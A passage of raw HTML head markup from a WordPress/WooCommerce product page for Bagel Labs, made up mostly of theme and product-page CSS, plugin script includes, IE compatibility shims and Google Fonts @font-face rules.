!important; margin-bottom:10px; color:#f21550 !important; font-size:30px !important; opacity:1; } .save_time_below { margin-left:0% !important; margin-right:15% !important; margin-top:0px !important; margin-bottom:10px; color:#f21550 !important; font-size:14px !important; opacity:1; } .app_button { display:block; margin-left:auto; margin-right:auto; width:80%; } @media only screen and (max-width:768px) { .app_button { display:block; margin-left:auto; margin-right:auto; width:100%; } .phone { max-width:70%; position:relative; margin:0px; padding:0px; } } .mk-woocommerce-shop-loop__title { margin-top:0px; } .woocommerce .woocommerce-ordering select { visibility:hidden; } .mk-customizer ul.products li.product .onsale, .onsale { border-width:0px !important; background-color:rgba(255,64,64,0.5) !important; color:#fff !important; font-size:18px !important; } .woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count { visibility:hidden; } .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce-page ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product .price .amount, .woocommerce ul.products li.product .price .mk-price-variation-seprator, .woocommerce-page ul.products li.product .price .amount, .woocommerce-page ul.products li.product .price .mk-price-variation-seprator { font-size:24px !important; } .woocommerce div.product form.cart .button, .mk-customizer ul.products li.product .button-text { font-size:20px !important; } .mk-customizer ul.products li.product svg, .single-product div.product .single_add_to_cart_button svg { height:20px !important; width:20px !important; } .woocommerce div.product p.price ins .amount, .woocommerce-page div.product p.price ins .amount { color:#ff4040; } .woocommerce-message, .woocommerce-message::before, .woocommerce-info, .woocommerce-info::before { border-top-color:#000; color:#000; } .woocommerce table.shop_table_responsive tr:nth-child(2n) td, .woocommerce-page table.shop_table_responsive tr:nth-child(2n) td { background-color:#fff; } .woocommerce-checkout .woocommerce-checkout #payment #place_order:focus, .checkout-button button alt wc-forward:focus, .woocommerce-cart #mk-checkout-button#mk-checkout-button:focus { background-color:#FF4040 !important; } .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce button.button.disabled, .woocommerce input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page button.button.disabled, .woocommerce-page input.button, .woocommerce .cart .coupon button.button { background-color:#000; } .mk-coupon-title { visibility:hidden; margin:0px; } .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button.disabled:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover { background-color:#888; } .woocommerce-checkout .woocommerce .form-row label:not(.woocommerce-form__label-for-checkbox) { color:#000 !important; } .woocommerce-checkout .woocommerce-checkout #payment #place_order { background-color:#ff4040 !important; } .woocommerce-cart form .form-row.woocommerce-validated .select2-selection, .woocommerce-cart form .form-row.woocommerce-validated input.input-text, .woocommerce-cart form .form-row.woocommerce-validated textarea, .woocommerce-checkout form .form-row.woocommerce-validated .select2-selection, .woocommerce-checkout form .form-row.woocommerce-validated input.input-text, .woocommerce-checkout form .form-row.woocommerce-validated textarea, .woocommerce-order-received form .form-row.woocommerce-validated .select2-selection, .woocommerce-order-received form .form-row.woocommerce-validated input.input-text, .woocommerce-order-received form .form-row.woocommerce-validated textarea { border-color:rgb(136, 136, 136) !important; } .mailchimp_kr { width:30%; } .play_button { position:absolute; top:50%; left:50%; transform:translate(-50%, -50%); } .save_up_to { margin-bottom:0px; } .image_center { position:relative; margin:0px; padding:0px; height:100%; } .app_image { width:50%; left:50%; transform:translatex(-50%); position:relative; } .use_image { width:60%; left:50%; transform:translatex(-50%); position:relative; } @media only screen and (max-width:768px) { .app_image { width:90%; } .use_image { width:100%; } } .column_center { margin:0px; padding:0px; position:relative; display:flex; flex-direction:column; justify-content:center; } .text_column_center { margin:0px; padding:10%; position:relative; display:flex; flex-direction:column; justify-content:center; } .text_center { position:relative; display:flex; flex-direction:column; justify-content:center; height:100%; } .text_center_95 { position:relative; display:flex; flex-direction:column; justify-content:center; height:95%; }
</style>
<link rel='stylesheet' id='mkhb-render-css' href='https://www.bagel-labs.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=6.5.4' type='text/css' media='all'/>
<link rel='stylesheet' id='mkhb-row-css' href='https://www.bagel-labs.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css?ver=6.5.4' type='text/css' media='all'/>
<link rel='stylesheet' id='mkhb-column-css' href='https://www.bagel-labs.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css?ver=6.5.4' type='text/css' media='all'/>
<link rel='stylesheet' id='mk-woocommerce-common-css' href='https://www.bagel-labs.com/wp-content/themes/jupiter/assets/stylesheet/plugins/min/woocommerce-common.6.5.4.css?ver=1590054874' type='text/css' media='all'/>
<link rel='stylesheet' id='mk-cz-woocommerce-css' href='https://www.bagel-labs.com/wp-content/themes/jupiter/framework/admin/customizer/woocommerce/assets/css/woocommerce.6.5.4.css?ver=1590054874' type='text/css' media='all'/>
<link rel='stylesheet' id='theme-options-css' href='https://www.bagel-labs.com/wp-content/uploads/mk_assets/theme-options-production-1766735972.css?ver=1766735971' type='text/css' media='all'/>
<link rel='stylesheet' id='jupiter-donut-shortcodes-css' href='https://www.bagel-labs.com/wp-content/plugins/jupiter-donut/assets/css/shortcodes-styles.min.css?ver=1.0.6' type='text/css' media='all'/>
<script type='text/javascript' src='https://www.bagel-labs.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.bagel-labs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.bagel-labs.com/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6' id='jquery.prettyphoto-js'></script>
<script type='text/javascript' id='video-lightbox-js-extra'>//<![CDATA[
var vlpp_vars={"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.5","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"dark_square","horizontal_padding":"0","hideflash":"false","wmode":"opaque","autoplay":"true","modal":"false","deeplinking":"false","overlay_gallery":"false","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
//]]></script>
<script type='text/javascript' src='https://www.bagel-labs.com/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6' id='video-lightbox-js'></script>
<script type='text/javascript' data-noptimize='' data-no-minify='' src='https://www.bagel-labs.com/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=5.7.8' id='mk-webfontloader-js'></script>
<script type='text/javascript' id='mk-webfontloader-js-after'>WebFontConfig={timeout:2000}
if(mk_typekit_id.length>0){WebFontConfig.typekit={id:mk_typekit_id}}
if(mk_google_fonts.length>0){WebFontConfig.google={families:mk_google_fonts}}
if((mk_google_fonts.length>0||mk_typekit_id.length>0)&&navigator.userAgent.indexOf("Speed Insights")==-1){WebFont.load(WebFontConfig);}</script>
<script type='text/javascript' src='https://www.bagel-labs.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.bagel-labs.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
//]]></script>
<script type='text/javascript' src='https://www.bagel-labs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.5.4' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.bagel-labs.com/wp-content/plugins/js_composer_theme/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.2.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://www.bagel-labs.com/wp-json/"/><link rel="alternate" type="application/json" href="https://www.bagel-labs.com/wp-json/wp/v2/posts/23124"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bagel-labs.com/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bagel-labs.com/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.7.8"/>
<meta name="generator" content="WooCommerce 5.5.4"/>
<link rel='shortlink' href='https://www.bagel-labs.com/?p=23124'/>
<link rel="alternate" type="application/json+oembed" href="https://www.bagel-labs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bagel-labs.com%2Fpie_update3%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://www.bagel-labs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bagel-labs.com%2Fpie_update3%2F&#038;format=xml"/>

	<!--Start IE Enhancer and Modernizer Code-->
	<!--[if !IE]>
	<script src="//html5shiv-printshiv.googlecode.com/svn/trunk/html5shiv-printshiv.js"></script>
	<![endif]-->
	<!--[if IE 13]>
	<script src="//html5shiv-printshiv.googlecode.com/svn/trunk/html5shiv-printshiv.js"></script>
	<![endif]-->
	<!--[if IE 12]>
	<script src="//html5shiv-printshiv.googlecode.com/svn/trunk/html5shiv-printshiv.js"></script>
	<![endif]-->
	<!--[if IE 11]>
	<script src="//html5shiv-printshiv.googlecode.com/svn/trunk/html5shiv-printshiv.js"></script>
	<![endif]-->
	<!--[if IE 10]>
	<script src="//html5shiv-printshiv.googlecode.com/svn/trunk/html5shiv-printshiv.js"></script>
	<![endif]-->
	<!--[if IE 9]>
	<script src="//html5shiv-printshiv.googlecode.com/svn/trunk/html5shiv-printshiv.js"></script>
	<![endif]-->
	<!--[if lt IE 9]>
	<script src="//ie7-js.googlecode.com/svn/trunk/lib/IE9.js">IE7_PNG_SUFFIX=".png";</script>
	<script src="//ie7-js.googlecode.com/svn/trunk/lib/ie7-recalc.js</script>
	<script src="//ie7-js.googlecode.com/svn/trunk/lib/ie7-squish.js</script>
	<script src="//html5shiv-printshiv.googlecode.com/svn/trunk/html5shiv-printshiv.js"></script>
	<![endif]-->
	<!--[if gt IE 7]>
	<meta http-equiv="X-Content-Type-Options" content="nosniff">
	<meta http-equiv="X-XSS-Protection" content="1;mode=block">
	<![endif]-->
	<!--[if IE 6]>
	<meta http-equiv="imagetoolbar" content="no">
	<![endif]-->
	<!--[if IE]>
	<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
	<![endif]-->
	<meta http-equiv="X-Frame-Options" content="SAMEORIGIN">
	<!--/End IE Enhancer and Modernizer Code-->
	
<!--Plugin IE Enhancer and Modernizer 2014.0925.1858 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!--Site Optimized to Enhancer and Modernizer IE WordPress Surfing Experience-->

<script>WP_VIDEO_LIGHTBOX_VERSION="1.9.10";WP_VID_LIGHTBOX_URL="https://www.bagel-labs.com/wp-content/plugins/wp-video-lightbox";function wpvl_paramReplace(name,string,value){var re=new RegExp("[\?&]"+name+"=([^&#]*)");var matches=re.exec(string);var newString;if(matches===null){newString=string+'?'+name+'='+value;}else{var delimeter=matches[0].charAt(0);newString=string.replace(re,delimeter+name+"="+value);}
return newString;}</script><meta itemprop="author" content=""/><meta itemprop="datePublished" content="May 31, 2018"/><meta itemprop="dateModified" content="March 20, 2020"/><meta itemprop="publisher" content="Bagel Labs"/><script>var isTest=false;</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.bagel-labs.com/wp-content/uploads/2016/03/cropped-BagelLabs_Logo1-1-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://www.bagel-labs.com/wp-content/uploads/2016/03/cropped-BagelLabs_Logo1-1-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.bagel-labs.com/wp-content/uploads/2016/03/cropped-BagelLabs_Logo1-1-180x180.png"/>
<meta name="msapplication-TileImage" content="https://www.bagel-labs.com/wp-content/uploads/2016/03/cropped-BagelLabs_Logo1-1-270x270.png"/>
		<style type="text/css" id="wp-custom-css">
			/* ////////////////// */
/*      OLD_PAGE      */
/* ////////////////// */

.main_business{
	margin-left: 1%;
	margin-right:1%;
	margin-top:1%;
	margin-bottom:1%;
	width: 48%;
	height: 100%;
	position: relative;
}

.main_personal{
	margin-left: 1%;
	margin-right:1%;
	margin-top:1%;
	margin-bottom:1%;
	width: 48%;
	height: 100%;
	position: relative;
}

/* Theme Modification */
/* Need to remove padding from row for some reason */
#theme-page .theme-page-wrapper .theme-content.no-padding,
#mk-page-id-28292{
	padding: 0 !important;
}
.mk-padding-wrapper{
	padding: 0 !important;
}
/* %%%%%%%%%%%%%%%%%%%%%%%%%%%% */
/* %%%%%%%%%%%%%%%%%%%%%%%%%%%% */
/*        PRODUCTS PAGE         */
/* https://www.bagel-labs.com/new_pie */
/* %%%%%%%%%%%%%%%%%%%%%%%%%%%% */
/* %%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* %%%%%%%%%%%%%%%%%%%%%%%%%%%% */
/* Grey Grids (Single & Double) */
/* %%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Columns */
/* Nest an inner column in an outer column to get 10px white padding on PC views */
.product_col_grey_single_outer{
	display: grid;
	width: 50%;
	padding: 10px !important; 
}
.product_col_grey_double_outer{
	display:grid;
	width: 100%;
	padding: 10px !important;
}
.product_col_grey_single_inner,
.product_col_greyapp_single_inner{
	height: 600px;
	background-color: #eeeeee;
}
.product_col_grey_double_inner,
.product_col_grey60_double_inner{
	height: 500px;
	background-color: #eeeeee;
}

/* Images */
.product_image_grey_single{
	position: absolute;
	bottom: 0;
}
.product_image_grey_double{
	position: absolute;
	max-width: 50%;
	bottom: 0;
}

/* Characteristic Titles */
.product_col_grey_single_inner h2,
.product_col_greyapp_single_inner h2{
	font-size: 2rem !important;
	color: #212121;
	max-width: 90%;
	margin-left: auto;
	margin-right: auto;
	margin-top: 13%;
}
.product_col_grey_double_inner h2,
.product_col_grey60_double_inner h2{
	font-size: 2rem !important;
	color: #212121;
	margin-top: 15%;
	margin-left: 50%;
}

/* Characteristic Descriptions */
.product_col_grey_single_inner h3,
.product_col_greyapp_single_inner h3{
	font-size: 1rem !important;
	line-height: 1.75;
	color: #212121;
	max-width: 80%;
	margin-left: auto;
	margin-right: auto;
	margin-top: 5%;
}
.product_col_grey_double_inner h3,
.product_col_grey60_double_inner h3{
	font-size: 1rem !important;
	color: #212121;
	margin-left: 50%;
}
/* App Characteristic Titles */
.product_titleapp_grey_single{
	margin-top: 19% !important;
}

@media only screen and (max-width: 768px){
	/* Columns */
	/* Outer columns stretch to 100 for tablets & phones */
	.product_col_grey_single_outer,
	.product_col_grey_double_outer{
		width: 100%;
		padding: 0 !important;
		margin-bottom: 20px;
	}
	.product_col_grey_single_inner,
	.product_col_greyapp_single_inner,
	.product_col_grey_double_inner{
		height: max(480px, 100vw);
	}
	.product_col_grey60_double_inner{
		height: max(600px, 100vw);
	}

	/* Images */
	.product_image_grey_double{
		max-width: 75%;
	}
	.product_image_grey60_double{
		top: auto;
		bottom: 0;
		max-width: 100%;
	}

	/* Characteristic Titles & Descriptions */
	.product_col_grey_single_inner h2,
	.product_col_greyapp_single_inner h2{
		margin-top: 10%;
	}
	.product_col_grey_single_inner h3,
	.product_col_greyapp_single_inner h3{
		margin-top: 1%;
	}
	.product_titleapp_grey_single{
		margin-top: 16% !important;
	}
	.product_col_grey_double_inner h2,
	.product_col_grey60_double_inner h2{
		margin-top: 10%;
		margin-left: 0;
	}
	.product_col_grey_double_inner h3{
		margin-top: 1%;
		max-width: 40% !important;
		margin-left: auto;
		margin-right: auto;
	}
	.product_col_grey60_double_inner h3{
		margin-top: 1%;
		max-width: 100%;
		margin-left: auto;
		margin-right: auto;
	}
}

@media only screen and (max-width: 414px){
	/* Inner column height for very small displays*/
	.product_col_greyapp_single_inner{
		height: 120vw !important;
	}
	.product_col_grey60_double_inner{
		height: 120vw !important;
	}
}

/* %%%%%%%%%%%%%%%%%%%%%%%%%%%% */
/*         White Grids          */
/* %%%%%%%%%%%%%%%%%%%%%%%%%%%% */
.product_col_white_double_outer{
	display:grid;
	width: 100%;
	padding: 10px !important;
	
}
.product_col_white_double_inner{
	height: 50vh;
}
.product_col_white_double_inner h2{
	text-align: left !important;
	font-size: 2rem !important;
	color: #212121;
	max-width: 40%;
	margin-top: 12vh;
	margin-left: 5%;
}
.product_col_white_double_inner h3{
	text-align: left !important;
	font-size: 1rem !important;
	color: #212121;
	max-width: 40%;
	margin-left: 5%;
}
.product_text_lesstop{
	margin-top: 10vh !important;
}

/* Video */
.product_video_white_double{
	position: absolute;
	max-width: 50%;
	right: 0;
	top: 5vh;
}

/* Image */
.product_image_white_double{
	position: absolute;
	max-width: 50%;
	right: 0;
	top: 5vh;
}

@media only screen and (max-width: 768px){
	.product_col_white_double_outer{
		padding: 0 !important;
		margin-bottom: 20px;
	}
	.product_col_white_double_inner{
		height: auto !important;
	}
	.product_col_white_double_inner h2{
		text-align: center !important;
		max-width: 80vw;
		margin-top: 7vh;
		margin-right: auto;
	}
	.product_col_white_double_inner h3{
		text-align: center !important;
		max-width: 80vw;
		margin-right: auto;
	}
	.product_video_white_double{
		position: relative;
		padding-top: 5vh;
		max-width: 100vw;
	}
	.product_image_white_double{
		position: relative;
		max-width: 100vw;
		padding-top: 0;
	}
}

@media only screen and (max-width: 414px){
	/* Inner column height for very small displays*/
	.product_col_white_double_inner{
		height: auto !important;
	}
	.product_col_white_double_inner h2{
		max-width: 90vw;
		margin-top: 5vh;
	}
}

/* %%%%%%%%%%%%%%%%%%%%%%%%%%%% */
/*             TOP              */
/* %%%%%%%%%%%%%%%%%%%%%%%%%%%% */

.product_image_top_pie{
	position: absolute;
}
.product_image_top_pie_m{
	display: none !important;
}
.product_image_top_logo{
	position: absolute;
	top: 140px;
	width: 100%;
}
/* ALT Title */
.product_title_text_top{
	position: absolute;
	font-weight: 800 !important;
	margin-top: 140px;
	margin-left: auto !important;
	margin-right: auto !important;
	width: 100%;
}
.product_title_top{
	position: absolute;
	margin-top: 230px;
	margin-left: auto !important;
	margin-right: auto !important;
	width: 100%;
}

@media only screen and (max-width: 768px){

	.product_image_top_pie{
		display: none !important;
	}
	.product_image_top_pie_m{
		display: initial !important;
		position: relative !important;
		height: 10%;
	}
	.product_image_top_logo{
		position: relative !important;
		top: 10vh;
		width: 100%;
	}
	.product_title_top{
		position: relative !important;
		margin-top: 12vh;
		width: 80vw;
	}
}

/* %%%%%%%%%%%%%%%%%%%%%%%%%%%% */
/*        MID FULL LENGTH       */
/* %%%%%%%%%%%%%%%%%%%%%%%%%%%% */

.product_section_mid_full{
	margin-top: 10px;
	margin-bottom: 10px !important;
}
.product_image_mid_full{
	
}
.product_image_mid_full_m{
	display: none !important;
}

@media only screen and (max-width: 768px){
	.product_section_mid_full{
		margin-top: 0px !important;
	}
	.product_image_mid_full{
		display: none !important;
	}
	.product_image_mid_full_m{
		display: initial !important;
	}
}

/* %%%%%%%%%%%%%%%%%%%%%%%%%%%% */
/*     FULL IMG NO PADDING      */
/* %%%%%%%%%%%%%%%%%%%%%%%%%%%% */

.product_image_l_fullimg,
.product_image_r_fullimg{
	margin-top: 10px;
}
.product_image_l_fullimg{
	margin-left: 10px !important;
}
.product_image_r_fullimg{
	margin-right: 10px !important;
}

@media only screen and (max-width: 768px){
	.product_image_l_fullimg{
		margin-top: 0px !important;
		margin-left: 0px !important;
	}
	.product_image_r_fullimg{
		display: none;
	}
}

/* %%%%%%%%%%%%%%%%%%%%%%%%%%%% */
/*              SPEC            */
/* %%%%%%%%%%%%%%%%%%%%%%%%%%%% */
.product_col_spec{
	height: 500px !important;
}
.product_image_spec{
	margin-top: 22%;
}
.product_table_spec{
	margin-top: 20%;
	font-size: 11px;
	line-height: 100%;
}
@media only screen and (max-width: 768px){
	.product_col_spec{
		max-height: 50vh !important;
	}
	.product_image_spec{
		margin-top: 25%;
	}
	.product_table_spec{
		font-size: 9px;
		line-height: 100%;
		margin-top: 1%;
	}
}		</style>
		<meta name="generator" content="Jupiter 6.5.4"/>	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		/* Cached: January 30, 2026 at 7:10am */
/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttHOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtvXOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtuHOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttXOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtunOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttnOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtt3OmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtuXOmHSl1igg0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttHOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtvXOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtuHOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttXOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtunOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttnOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtt3OmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtuXOmHSl1igg0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttHOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtvXOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtuHOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
